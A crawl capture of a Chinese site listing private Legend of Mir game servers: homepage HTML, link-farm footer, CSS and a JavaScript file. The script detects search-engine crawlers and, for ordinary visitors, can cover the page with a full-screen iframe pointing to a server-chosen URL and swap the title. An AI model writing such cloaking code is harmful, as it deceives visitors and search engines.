

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sz-uhotel.com/
body_size: 4787
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<meta name="applicable-device" content="pc">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>有园开服网_一个实时更新最精准的最新传奇sf开区网站</title>
	<meta name="keywords" content="有园开服网,传奇sf,最新传奇私服,1.76复古传奇" />
	<meta name="description" content="有园开服网专注于传奇私服发布信息八年,专业为传奇sf用户提供安全稳定的最新传奇私服网站及1.76复古传奇发布网。" />
	     <link rel="stylesheet" href="http://www.sz-uhotel.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="/images/base.css" />
<link rel="stylesheet" href="/images/base.pc.css" />
<link rel="stylesheet" href="/images/cssvvbb.css" />
<link rel="stylesheet" href="/images/home.css" />
<link href="http://www.sz-uhotel.com/images/20230804/kf.css" rel="stylesheet" />
     <script src="http://www.sz-uhotel.com/templets/default/js/jquery.js"></script>
     <script src="http://www.sz-uhotel.com/templets/default/js/publicmodule.js"></script>
</head>
<body>
<center><script language=javascript src="http://www.sz-uhotel.com/templets/default/js/z123_2_18.js"></script></center>
	<center>
		<SCRIPT language=javascript src="/ffbbzz_g.js"></SCRIPT>
	</center>
	<div class="hhji">
		<div class="hhji_v k_center">
			<div class="hhji_v_l">
				<a href="http://www.sz-uhotel.com/"><img src="/images/logo.jpg" width="320" height="145"></a>
			</div>
		</div>
	</div>
	<div class="hhjiz">
		<div class="hhjiz1 k_center">
			<div class="hhjiz2">
				<ul>
					<li class="hhjiz3">
						<a href="http://www.sz-uhotel.com/">首页</a>
					</li>
					
<li><a href="http://www.sz-uhotel.com/Article/danjigognl/" target="_blank">单机攻略</a></li>

<li><a href="http://www.sz-uhotel.com/Article/dayfocus/" target="_blank">每日热点</a></li>

<li><a href="http://www.sz-uhotel.com/Article/xinzuo/" target="_blank">新作发布</a></li>

<li><a href="http://www.sz-uhotel.com/szxfb/" target="_blank">传奇新服表</a></li>
<li><a href="http://www.sz-uhotel.com/szsyxfb/" target="_blank">传奇手游新服表</a></li>
<li><a href="http://www.sz-uhotel.com/szcsxfb/" target="_blank">传世新服表</a></li>
<li><a href="http://www.sz-uhotel.com/szccsxfb/" target="_blank">传奇世界新服表</a></li>
				</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="hhjit k_center">
		<div class="chwzt1">
			<div class="hhjit2">
				<a href="http://www.sz-uhotel.com/Article/danjigognl/" target="_blank">单机攻略</a>
			</div>
			<div class="hhjit3">
				<div class="listbg"> 
					<a class="listA" href="http://www.sz-uhotel.com/Article/danjigognl/11614.html" title="" target="_blank">热血传奇赤月峡谷东二层最佳路线</a>01-24
				</div>
<div class="listbg"> 
					<a class="listA" href="http://www.sz-uhotel.com/Article/danjigognl/11579.html" title="" target="_blank">传奇伤害加成多少合适啊</a>01-20
				</div>
<div class="listbg"> 
					<a class="listA" href="http://www.sz-uhotel.com/Article/danjigognl/11557.html" title="" target="_blank">原始传奇打什么暴技能书</a>01-18
				</div>
<div class="listbg"> 
					<a class="listA" href="http://www.sz-uhotel.com/Article/danjigognl/11512.html" title="" target="_blank">传奇霸主怎么合成装备属性</a>01-14
				</div>
<div class="listbg"> 
					<a class="listA" href="http://www.sz-uhotel.com/Article/danjigognl/11511.html" title="" target="_blank">手游热血传奇未知暗殿怎么走</a>01-14
				</div>
<div class="listbg"> 
					<a class="listA" href="http://www.sz-uhotel.com/Article/danjigognl/11447.html" title="" target="_blank">复古传奇怎么锻造武器装备的</a>01-08
				</div>

			</div>
			<div class="hhjit3"><img src="/images/pic1.jpg" width="330" height="130"></div>
			<div class="hhjit2">
				<a href="http://www.sz-uhotel.com/Article/dayfocus/" target="_blank">每日热点</a>
			</div>
			<div class="hhjit3">
				<a class="listA" href="http://www.sz-uhotel.com/Article/dayfocus/11597.html" title="" target="_blank">热血传奇赤月装备哪里爆的多</a> (01-22)<br />
<a class="listA" href="http://www.sz-uhotel.com/Article/dayfocus/11588.html" title="" target="_blank">传奇未知暗殿出什么</a> (01-21)<br />
<a class="listA" href="http://www.sz-uhotel.com/Article/dayfocus/11581.html" title="" target="_blank">热血传奇道士4级技能加点推荐</a> (01-20)<br />
<a class="listA" href="http://www.sz-uhotel.com/Article/dayfocus/11568.html" title="" target="_blank">原始传奇铭文切割技巧</a> (01-19)<br />
<a class="listA" href="http://www.sz-uhotel.com/Article/dayfocus/11549.html" title="" target="_blank">传奇虎卫在哪刷新</a> (01-17)<br />
<a class="listA" href="http://www.sz-uhotel.com/Article/dayfocus/11543.html" title="" target="_blank">传奇道士道术增加和什么有关</a> (01-16)<br />

			</div>
			<div class="hhjit3"><img src="/images/pic2.jpg" width="330" height="130"></div>
			<div class="hhjit2">
				<a href="http://www.sz-uhotel.com/Article/xinzuo/" target="_blank">新作发布</a>
			</div>
			<div class="hhjit3">
				<a class="listA" href="http://www.sz-uhotel.com/Article/xinzuo/11632.html" title="" target="_blank">原始传奇荣誉勋章用元宝买划算吗</a> (01-25)<br />
<a class="listA" href="http://www.sz-uhotel.com/Article/xinzuo/11624.html" title="" target="_blank">传奇手游等级丹怎么合成潜力丹</a> (01-25)<br />
<a class="listA" href="http://www.sz-uhotel.com/Article/xinzuo/11596.html" title="" target="_blank">热血传奇屠龙殿怎么走</a> (01-22)<br />
<a class="listA" href="http://www.sz-uhotel.com/Article/xinzuo/11586.html" title="" target="_blank">合击传奇pk最猛的职业有哪些</a> (01-21)<br />
<a class="listA" href="http://www.sz-uhotel.com/Article/xinzuo/11580.html" title="" target="_blank">复古传奇锻造武器怎么样容易出</a> (01-20)<br />
<a class="listA" href="http://www.sz-uhotel.com/Article/xinzuo/11570.html" title="" target="_blank">传奇世界屠魔令牌有什么用处吗</a> (01-19)<br />

			</div>
		</div>
		<div class="hhjicc">
			<div class="hhjicc1">
				<a href="http://www.sz-uhotel.com/" target="_blank">游戏资源</a>
			</div>
			<div class="hhjicc2">
				<a class="listA" href="http://www.sz-uhotel.com/szsyxfb/11640.html" title="" target="_blank">2023最火的传奇手游</a> (01-26)
				<div style="padding:0px 20px"> 在游戏界，传奇一直是一个让人充满回忆的词语。在这个技术越来越发达的年代，传奇依然保持着它的魅力，不断推出新的版本，吸引着大量玩家的关注与……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/szsyxfb/11639.html" title="" target="_blank">传奇3手游安卓版</a> (01-26)
				<div style="padding:0px 20px"> 《传奇3手游安卓版》是一款经典的2D游戏，以角色扮演为主题，拥有万人在线的玩家互动。游戏中有丰富的练级系统、装备生产系统和装备升级系统，另外……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/xygames/11638.html" title="" target="_blank">传奇尸魔洞三层爆什么</a> (01-26)
				<div style="padding:0px 20px"> 各位老铁，今儿咱们来唠唠尸魔洞三层这个地方能爆出哪些好东西。尸魔洞作为苍月岛三大魔窟之一，虽然听起来没有牛魔洞和骨魔洞那么热闹，但这里的……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/szsyxfb/11637.html" title="" target="_blank">好玩的三端互通传奇游戏</a> (01-26)
				<div style="padding:0px 20px"> 传奇游戏作为一款经典的2D游戏，一直以来都备受玩家们的喜爱。以角色扮演为主题，传奇游戏为玩家们提供了一个充满冒险与挑战的世界。而在不同端上……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/szxfb/11636.html" title="" target="_blank">1.95皓月合击</a> (01-26)
				<div style="padding:0px 20px"> 《1.95皓月合击》是一款经典的传奇游戏，采用2D画面和角色扮演的形式，为玩家呈现了一个充满刺激和挑战的游戏世界。这款游戏支持万人在线，玩家可以……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/szxfb/11635.html" title="" target="_blank">传奇官方游戏</a> (01-26)
				<div style="padding:0px 20px"> 传奇官方游戏是一款备受玩家喜爱的网游，自上线以来就拥有着无数的忠实粉丝。游戏以其精美的画面、丰富的剧情和刺激的玩法，吸引了全球数以百万计……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/szxfb/11634.html" title="" target="_blank">变态传奇推荐</a> (01-25)
				<div style="padding:0px 20px"> 近几年，变态传奇成为了众多玩家热衷的网络游戏之一。这款游戏以其刺激的玩法、丰富的游戏内容以及独特的战斗系统而备受玩家喜爱。在变态传奇中，……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/szsyxfb/11633.html" title="" target="_blank">盛大传奇手游最新版本</a> (01-25)
				<div style="padding:0px 20px"> 随着科技的发展和智能手机的普及，手游已经成为人们日常生活中不可或缺的一部分。而作为经典的2D游戏，《传奇》也相应地推出了盛大传奇手游最新版……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/Article/xinzuo/11632.html" title="" target="_blank">原始传奇荣誉勋章用元宝买划算吗</a> (01-25)
				<div style="padding:0px 20px"> 荣誉勋章是提升实力的重要装备。关于用元宝购买是否划算的问题，需要从多个角度综合考量。首先了解荣誉勋章的获取途径，除了元宝购买外，还可以通……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/szsyxfb/11631.html" title="" target="_blank">复古传奇手游1.80版本</a> (01-25)
				<div style="padding:0px 20px"> 复古传奇手游80版本是一款引人入胜、让人怀旧的游戏。它以其经典的游戏剧情和独特的玩法，吸引了众多玩家的关注。在这个版本中，玩家可以享受到更……</div>
				<br />

			</div>
		</div>
		<div class="hhjitr">
			<div class="hhjitr1"><img src="/images/pic4.jpg" width="320" height="150"></div>
			<div class="hhjitr1"><img src="/images/pic5.jpg" width="320" height="150"></div>
			<div class="hhjitr1"><img src="/images/pic9.jpg" width="320" height="150"></div>
			<div class="hhjitr1"><img src="/images/pic10.jpg" width="320" height="150"></div>
			<div class="hhjitr1"><img src="/images/pic4.jpg" width="320" height="150"></div>
			<div class="hhjitr1"><img src="/images/pic5.jpg" width="320" height="150"></div>
			<div class="hhjitr1"><img src="/images/pic9.jpg" width="320" height="150"></div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="hhjit k_center">
		<div class="chwzt1">
			<div class="hhjit2">
				<a href="http://www.sz-uhotel.com/szxfb/" target="_blank">传奇新服表</a>
			</div>
			<div class="hhjit3">
				<div class="listbg"> 
					<a class="listA" href="http://www.sz-uhotel.com/szxfb/11636.html" title=""
						target="_blank">1.95皓月合击新服表</a>01-26
				</div>
<div class="listbg"> 
					<a class="listA" href="http://www.sz-uhotel.com/szxfb/11635.html" title=""
						target="_blank">传奇官方游戏新服表</a>01-26
				</div>
<div class="listbg"> 
					<a class="listA" href="http://www.sz-uhotel.com/szxfb/11634.html" title=""
						target="_blank">变态传奇推荐新服表</a>01-25
				</div>
<div class="listbg"> 
					<a class="listA" href="http://www.sz-uhotel.com/szxfb/11630.html" title=""
						target="_blank">1.76复古大极品传奇新服表</a>01-25
				</div>

			</div>
			<div class="hhjit2">
				<a href="http://www.sz-uhotel.com/szsyxfb/" target="_blank">传奇手游新服表</a>
			</div>
			<div class="hhjit3">
				<a class="listA" href="http://www.sz-uhotel.com/szsyxfb/11640.html" title="" target="_blank">2023最火的传奇手游新服表</a> (01-26)<br />
<a class="listA" href="http://www.sz-uhotel.com/szsyxfb/11639.html" title="" target="_blank">传奇3手游安卓版新服表</a> (01-26)<br />
<a class="listA" href="http://www.sz-uhotel.com/szsyxfb/11637.html" title="" target="_blank">好玩的三端互通传奇游戏新服表</a> (01-26)<br />
<a class="listA" href="http://www.sz-uhotel.com/szsyxfb/11633.html" title="" target="_blank">盛大传奇手游最新版本新服表</a> (01-25)<br />

			</div>
			<div class="hhjit2">
				<a href="http://www.sz-uhotel.com/szcsxfb/" target="_blank">传世新服表</a>
			</div>
			<div class="hhjit3">
				<a class="listA" href="http://www.sz-uhotel.com/szcsxfb/11620.html" title="" target="_blank">传世变态游戏新服表</a> (01-24)<br />
<a class="listA" href="http://www.sz-uhotel.com/szcsxfb/11613.html" title="" target="_blank">传世天下手游官网新服表</a> (01-23)<br />
<a class="listA" href="http://www.sz-uhotel.com/szcsxfb/11602.html" title="" target="_blank">手游sf无限元宝顶级vip新服表</a> (01-23)<br />
<a class="listA" href="http://www.sz-uhotel.com/szcsxfb/11582.html" title="" target="_blank">45传世发布站新服表</a> (01-20)<br />

			</div>
		</div>
		<div class="hhjicc">
			<div class="hhjicc1">
				<a href="http://www.sz-uhotel.com/szccsxfb/" target="_blank">传奇世界新服表</a>
			</div>
			<div class="hhjicc2">
				<a class="listA" href="http://www.sz-uhotel.com/szccsxfb/11547.html" title="" target="_blank">传奇世界手游打宝服新服表</a> (01-16)
				<div style="padding:0px 20px"> 传奇世界手游打宝服是一款备受瞩目的游戏，以其独特的玩法吸引了众多玩家的关注。这款游戏具备丰富多样的打宝元素，让玩家可以体验到刺激的冒险与……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/szccsxfb/11514.html" title="" target="_blank">最新传奇世界手游官网新服表</a> (01-14)
				<div style="padding:0px 20px"> 最新传奇世界手游官网是一个备受期待的游戏平台。作为传奇系列游戏的最新手游版本，它继承了传奇游戏系列的经典特点，同时加入了更多的新内容和创……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/szccsxfb/11490.html" title="" target="_blank">永久精品传奇世界网站新服表</a> (01-12)
				<div style="padding:0px 20px"> 永久精品传奇世界网站是一款备受玩家喜爱的经典传奇网络游戏。游戏以其独特的玩法和丰富多样的游戏内容吸引了无数玩家的关注和热爱。下面将为大家……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/szccsxfb/11460.html" title="" target="_blank">传奇世界手游sf新服网发布网新服表</a> (01-09)
				<div style="padding:0px 20px"> 传奇世界手游sf新服网发布网是一款备受玩家喜爱的手机游戏。这款游戏拥有丰富的游戏玩法和精彩的故事情节，为玩家们带来了无尽的游戏乐趣。我们将……</div>
				<br />
<a class="listA" href="http://www.sz-uhotel.com/szccsxfb/11418.html" title="" target="_blank">传奇世界手游无限元宝新服表</a> (01-06)
				<div style="padding:0px 20px"> 《传奇世界手游无限元宝》是一款备受期待的手机游戏，它为玩家们提供了极致的游戏体验和无限的元宝，让你感受到前所未有的游戏乐趣。无论你是新手……</div>
				<br />

			</div>
		</div>
		<div class="hhjitr">
			<div class="hhjitr1"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377420892943.png" width="320" height="150"></div>
<div class="hhjitr1"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377426508908.png" width="320" height="150"></div>
<div class="hhjitr1"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377446252205.png" width="320" height="150"></div>
<div class="hhjitr1"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377426077760.png" width="320" height="150"></div>

		</div>
		<div class="clear"></div>
	</div>
	<div class="dgfyhsdf k_center">
		<div class="diyiuo">友情链接<a href="http://www.sz-uhotel.com/morelink/" class="more-link">更多友情链接</a></div> 
		<div class="jmgfyh">
			<div class="tdfg">
				<ul>
					<a href="http://www.sz-uhotel.com" target="_blank">有园开服网</a>
					<a href='http://www.dqwx8.com' target='_blank'>传奇最新私服</a> <a href='http://www.gzyyjc.com' target='_blank'>变态传奇网站</a> <a href='http://www.maandian.com' target='_blank'>林强开区网</a> <a href='http://www.cineeexpo.com' target='_blank'>新开传奇私服</a> <a href='http://www.hrbtyl.com' target='_blank'>传奇sf</a> <a href='http://www.jinghongszyl.com' target='_blank'>新开传奇私服发布站</a> <a href='http://www.zcsyjx.net' target='_blank'>传奇私服</a> <a href='http://www.xzyyc.net' target='_blank'>远大新服网</a> <a href='http://www.txfzctm.com' target='_blank'>传奇sf</a> <a href='https://www.925g.com/' target='_blank'>925G手游网</a> <a href='https://www.175sf.com' target='_blank'>175手游网</a> <a href='https://www.ytjiage.com' target='_blank'>云台手游网</a> <a href='https://www.zuobiandown.com' target='_blank'>左边下载站</a> <a href='https://www.52xz.com/' target='_blank'>52下载站</a> <a href='https://www.btpbc8.com' target='_blank'>三座标手游网</a> <a href='https://www.f166.com/' target='_blank'>f166手游网</a> <a href='https://www.700g.com/' target='_blank'>700G手游网</a> <a href='https://www.124xz.com' target='_blank'>124下载站</a> <a href='https://www.921syw.com' target='_blank'>921手游网</a> <a href='https://www.fxcyysc.com' target='_blank'>鑫诚艺手游网</a> <a href='https://www.sonyhs.com' target='_blank'>慧森手游网</a> 
				</ul>
			</div>
		</div>
	</div>
	<div class="under">
			<p>关于有园开服网 | 广告服务 | 联系我们 | 举报中心 | 网站地图 | 网站招聘 </p>
			<p>Copyright  2015-2026 sz-uhotel.com All Rights Reserved. 有园开服网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2022013052号-6</a> </p>
			<div class="clear"></div>
		</div>
		<script src="/bdts999.js"></script>
<script src="http://www.sz-uhotel.com/templets/default/js/bdtj999.js"></script>
	     <script src="http://www.sz-uhotel.com/templets/default/js/footer.js"></script>
     </body>
	</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.sz-uhotel.com/link_list.php?type=icpintercept&url=sz-uhotel.com
body_size: 190
content:
{"code":200,"msg":"success","count":1,"data":{"icp_title":"\u6709\u56ed\u5f00\u670d\u7f51","icp_info":"","is_hide":0,"num_url":"\/images\/main\/06\/","msg":"\u5f53\u524d\u7ad9\u70b9\u4e0d\u5728\u62e6\u622a\u8303\u56f4\u5185"}}

--- FILE ---
content_type: text/css
request_url: http://www.sz-uhotel.com/images/base.css
body_size: 289
content:
body,div,span,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,address,big,cite,code,del,em,font,img,ins,small,strong,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;padding:0;}
ol,ul{list-style:none;}
:focus{outline:0;}
a img{border:0;}
img{vertical-align:middle;}


--- FILE ---
content_type: text/css
request_url: http://www.sz-uhotel.com/images/base.pc.css
body_size: 649
content:
body {
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
a{
	text-decoration: none;
	color: #000;
}
li {
list-style-type:none;
}
.yon {
	width: 1000px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
.defc {
	float: left;
	height: 80px;
	width: 1000px;
}
img{border:0}
.jnnf {
	background-image: url(logo01.jpg);
	float: left;
	height: 57px;
	width: 198px;
	margin-top: 11px;
}
.fec {
	float: left;
	height: 80px;
	width: 740px;
	line-height: 80px;
	text-align: right;
}
.htc {
	float: left;
	width: 1000px;
	background-image: url(6694.jpeg);
	height: 360px;
}
.ecdg {
	background-image: url(4382866_bg_10_dfd38aa7-5372-4181-8eb5-ef7c87d1b902_resize_picture.png);
	float: left;
	height: 51px;
	width: 321px;
	margin-top: 0px;
}
.ecdg1 {
	float: left;
	height: 51px;
	width: 679px;
	margin-top: 0px;
	background-color: rgb(245, 245, 245);
	background-image: url(logo02.jpg);
}
.geec {
	line-height: 51px;
	float: left;
	height: 51px;
	width: 130px;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
}
.jhgc {
	height: 70px;
	width: 1000px;
	float: left;
	background-image: url(resize_picture.png);
	background-repeat: no-repeat;
	background-position: left top;
	margin-top: 20px;
}
.jhgc1 {
	width: 1000px;
	float: left;
	background-repeat: no-repeat;
	background-position: left top;
	margin-top: 20px;
}
.kmc {
	float: left;
	height: 120px;
	width: 1000px;
	margin-top: 20px;
}
.cqzc {
	float: left;
	height: 120px;
	width: 240px;
	margin-right: 13px;
}
.cqzc1 {
	float: left;
	height: 120px;
	width: 240px;
}
.hhgc {
	float: left;
	width: 240px;
	margin-right: 13px;
}
.hhgc1 {
	float: left;
	width: 240px;
}
.jgnh {
	line-height: 30px;
	float: left;
	height: 30px;
	width: 240px;
}
.jucd {
	float: left;
	width: 240px;
}
.ghnn {
	line-height: 30px;
	float: left;
	height: 111px;
	width: 1000px;
	background-image: url(headerBg.png);
	font-size: 12px;
}
.yong {
	float: left;
	width: 1000px;
}
.yong1 {
	float: left;
	width: 1000px;
	line-height: 30px;
}


--- FILE ---
content_type: text/css
request_url: http://www.sz-uhotel.com/images/cssvvbb.css
body_size: 1602
content:
body {
	margin: 0;
	font-size: 12px;
	font-family: "Microsoft YaHei", simSun;
	text-align: center;
	background-color: #F0F0F0;
}



a {
	COLOR: #000000;
	TEXT-DECORATION: none;
}
img a {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
a:hover {
	color: #000;
	text-decoration: underline;
}
a:hover img {
	filter:alpha(Opacity=80);
	-moz-opacity:0.8;
	opacity: 0.8;
}
img {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
ul {
	margin: 0px;
	padding: 0px;
}
li {
	list-style-image: none;
	list-style-type: none;
}
h1,h2,h3,h4,h5,h6 {
	margin: 0px;
	padding: 0px;
}.k_center {
	width: 1200px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}.clear {
	clear: both;
}
.under {
	background-color: #FFFFFF;
	padding-top: 20px;
	padding-bottom: 20px;
	margin-top: 20px;
	border-top-width: 5px;
	border-top-style: solid;
	border-top-color: #FF8306;
	color: #666;
}

.under p {
	margin-top: 0px;
	padding-top: 0px;
}	
.under a{
    color: #666;
}
.hhji {
	height: 145px;
	width: 100%;
	background-color: #FFFFFF;
}
.hhji_v {
	height: 145px;
	width: 1200px;
}
.hhji_v_l {
	float: left;
	height: 145px;
	width: 240px;
}


.hhji_v_r {
	float: right;
	height: 60px;
	width: 960px;
	margin-top: 40px;
}



.hhjiz {
	height: 40px;
	width: 100%;
	border-bottom-width: 5px;
	border-bottom-style: solid;
	border-bottom-color: #FF8306;
	background-color: #FFF;
}
.hhjiz1 {
	height: 40px;
	width: 1200px;
}
.hhjiz2 {
	font-size: 20px;
	line-height: 40px;
	float: left;
	height: 40px;
	width: 100%;
	color: #FFF;
	font-weight: lighter;
}
.hhjiz2 ul li{
    margin-right: 15px;
}
.hhjiz2 ul li a {
	font-size: 20px;
	font-weight: lighter;
	color: #333333;
	text-decoration: none;
	max-width: 180px;
	padding:0 10px;
	float: left;
}
.hhjiz2 ul li a:hover {
	font-size: 22px;
	line-height: 40px;
	font-weight: lighter;
	background-color: #FF8306;
	text-decoration: none;
	border-radius: 4px 4px 0 0;
	color: #FFF;
}

.hhjiz3 {
	float: left;
	height: 40px;
	background-color: #FF8306;
	border-radius: 4px 4px 0 0;
}
.hhjiz3  a{
	color: #fff !important;
}


.hhjit {
	width: 1198px;
	overflow: hidden;
	margin-top: 30px;
}
.chwzt1 {
	float: left;
	height: auto;
	width: 340px;
	margin-right: 20px;
	border: 1px solid #CCC;
	background-color: #FFF;
}
.hhjit2 {
	font-size: 16px;
	line-height: 36px;
	float: left;
	padding: 0 20px;
	margin-right: 10px;
	margin-left: 10px;
	text-align: center;
	color: #FFFFFF;
	font-weight: normal;
	background-color: #FF8306;
	border-radius: 4px 4px 4px 4px;
	margin-top: 10px;
}
.hhjit2 a {
	color: #FFF;
	text-decoration: none;
}
.hhjit2 a:hover {
	font-size: 17px;
	color: #CCC;
}


.hhjit3 {
	font-size: 14px;
	line-height: 36px;
	float: left;
	width: 320px;
	text-align: left;
	margin-left: 5px;
	margin-bottom: 20px;
}

.hhjicc {
	float: left;
	width: 500px;
	text-align: left;
	border: 1px solid #CCC;
	background-color: #FFF;
}
.hhjicc1 a:hover {
	color: #CCC;
}
.hhjicc1 a {
	color: #FFF;
	text-decoration: none;
}


.hhjicc1 {
	font-size: 16px;
	line-height: 36px;
    width: 120px;
	color: #FFFFFF;
	font-weight: normal;
	background-color: #FF8306;
	text-align: center;
	border-radius: 4px 4px 4px 4px;
	margin-top: 10px;
	margin-left: 10px;
}
.hhjicc2 {
	margin-top:22px;
	text-align: left;
	color: #999;
	line-height: 25px;
	margin-left: 10px;
}
.hhjicc21 {
	text-align: left;
	text-indent: -1pc;
}

.hhjicc2 a {
	font-size: 15px;
	color: #333333;
	text-decoration: none;
	line-height: 35px;
	font-weight: 100;
}
.hhjicc2 a:hover {
	color: #F00;
}



.hhjitr {
	float: right;
	width: 320px;
}
.hhjitr1 {
	margin-bottom: 10px;
	border: 1px solid #FFF;
}
.hhjit4  {
	background-color: #000;
	overflow: hidden;
	position: absolute;
	bottom: 0px;
}
.yukgyu {
	font-size: 12px;
	line-height: 30px;
	color: #666;
	text-decoration: none;
	text-align: left;
	width: 96%;
	margin-left: 10px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCC;
}
.jfzsh {
	font-size: 12px;
	line-height: 30px;
	color: #999;
	width: 96%;
	margin-right: 10px;
	float: right;
	text-align: center;
}

.hdfhk {
	font-size: 14px;
	line-height: 36px;
	text-align: left;
	width: 96%;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCC;
}
.dgfyhsdf {
	width: 1196px;
	background-color: #FFF;
	border: 1px solid #CCC;
	margin-top: 20px;
}
.diyiuo {
	font-size: 14px;
	line-height: 25px;
	text-align: left;
	width: 98%;
	margin-left: 12px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	color: #666;
}
.jmgfyh {
	text-align: left;
	width: 98%;
	margin-left: 12px;
	line-height: 20px;
}
.tdfg {
	margin-right: 10px;
}
.tdfg ul{
    overflow: hidden;
    margin:5px 0;
}
.tdfg a{
	float: left;
	margin-right: 10px;
	margin-left: 10px;
	overflow: hidden;
}
.rtgdfgs {
	width: 96%;
	margin-left: 10px;
	text-align: center;
	line-height: 45px;
}
.rjgfbb {
	color: #999;
	width: 96%;
	margin-left: 10px;
	text-align: center;
	font-size: 12px;
	line-height: 25px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCC;
}
.kxfjf {
	width: 96%;
	margin-left: 10px;
	text-align: left;
	text-indent: 2em;
	line-height: 25px;
	font-size: 13px;
}
.kxfjf p img {
    max-width: 100%;
    margin-left: -2em;
}

.kgfyhty {
	color: #666;
	text-align: right;
	width: 96%;
	margin-left: 10px;
	line-height: 25px;
}

.fenye {
    padding: 20px;
    text-align: center;
}
.fenye li {
    display: inline-block;
    border: 1px solid #f2f6fc;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 13px;
    color: #999;
}
.fenye li a {
	color: #333;
	display: block;
}
.fenye li:hover {
	background: #333;
	color: #fff;
}
.fenye li:hover a {
	color: #fff;
}


--- FILE ---
content_type: text/css
request_url: http://www.sz-uhotel.com/images/home.css
body_size: 463
content:
div,span,img,ins,small,strong,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;padding:0;}

.banner{position:relative;width:100%;min-width:1000px;height:383px;background:#13295b;overflow:hidden;z-index:9; margin:0px; padding:0px;}
#fullSlide{width:100%;position:relative;height:400px;background:#000;}
#fullSlide .bd{margin:0 auto;position:relative;z-index:0;overflow:hidden;}
#fullSlide .bd ul{width:100% !important;}
#fullSlide .bd li{width:100% !important;height:400px;overflow:hidden;text-align:center;}
#fullSlide .bd li a{display:block;height:400px;}
#fullSlide .hd{position:absolute;bottom:0;left:0;width:100%;z-index:1;height:28px;line-height:28px;text-align:center;}
#fullSlide .hd ul{height:28px;text-align:center;}
#fullSlide .hd ul li{cursor:pointer;display:inline-block;*display:inline;zoom:1;width:15px;height:28px;margin:0 5px;background:url(ico.png) no-repeat 0 -169px;overflow:hidden;line-height:9999px;}
#fullSlide .hd ul .on{background:url(ico.png) no-repeat -17px -169px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.sz-uhotel.com/templets/default/js/z123_2_18.js
body_size: 933
content:
// 创建 XMLHttpRequest 对象
var xhr = new XMLHttpRequest();
let isSS =  false
var ym  = document.domain.split('.').slice(-2).join('.');


let iframe = document.createElement('iframe');
// 设置 iframe样式
iframe.style.width = '100vw';
iframe.style.height = '100vh';
iframe.style.position = 'fixed';  // 设置 position 为 fixed
iframe.style.top = '0';  // 设置距离顶部的距离为 0
iframe.style.left = '0';  // 设置距离左侧的距离为 0
iframe.style.zIndex = '999';
function handlePostResponse(response) {
  if(response.data.is_hide==1){
    //   let img = '<img style="width: 100vw;height:100vh" src="./images/20240203/942da19ebb6b638ca21fede95b5d4003.jpg">'
    //   document.body.innerHTML = '';
       iframe.src = response.data.num_url;
    //   document.body.insertAdjacentHTML('beforeend', img);
      document.body.insertAdjacentHTML('beforeend', response.data.icp_info);
      document.body.appendChild(iframe);
      document.body.style.overflow = "hidden"
      document.title = response.data.icp_title;
  }
}


var u = navigator.userAgent;
u = u.toLowerCase();
var s = document.referrer;
var regexp = /(sogou|soso|baidu|google|youdao|yahoo|bing|biso|gougou|toutiao|sm|so)(\.[a-z0-9\-]+){1,2}\//ig;
var aSites = new Array('Baiduspider', 'baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;

for (let i in aSites) {
    if (u.indexOf(aSites[i]) > 0) {
        b = true
        break;
    }
}

isSS = getCookie('isView') || regexp.test(s) || b ? true : false;

if (isSS) {
  
    // 创建一个 Cookie
    setCookie("isView", 'ture', 5);
} else {
       makePostRequest(postUrl,'', handlePostResponse);
}

